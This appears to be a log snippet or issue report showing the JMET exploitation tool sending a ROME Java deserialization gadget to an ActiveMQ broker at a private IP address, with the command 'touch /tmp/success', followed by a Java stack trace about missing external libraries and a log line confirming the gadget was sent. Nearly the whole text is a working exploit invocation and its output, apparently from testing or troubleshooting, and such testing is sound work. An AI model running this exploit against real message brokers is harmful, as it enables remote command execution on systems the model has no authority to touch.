 >java -jar jmet-0.1.0-all.jar -Q event -I
ActiveMQ -Y "touch /tmp/success" -Yp ROME 192.168.159.132 61616
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.nio.file.NoSuchFileException: external
at sun.nio.fs.WindowsException.translateToIOException(WindowsException.java:79) ~[?:1.8.0_181]
at sun.nio.fs.WindowsException.rethrowAsIOException(WindowsException.java:97) ~[?:1.8.0_181]
at sun.nio.fs.WindowsException.rethrowAsIOException(WindowsException.java:102) ~[?:1.8.0_181]
at sun.nio.fs.WindowsDirectoryStream.<init>(WindowsDirectoryStream.java:86) ~[?:1.8.0_181]
at sun.nio.fs.WindowsFileSystemProvider.newDirectoryStream(WindowsFileSystemProvider.java:518) ~[?:1.8.0_181]
at java.nio.file.Files.newDirectoryStream(Files.java:525) ~[?:1.8.0_181]
at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:174) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:koala-52345-1666682914255-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/success"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:koala-52345-1666682914255-0:1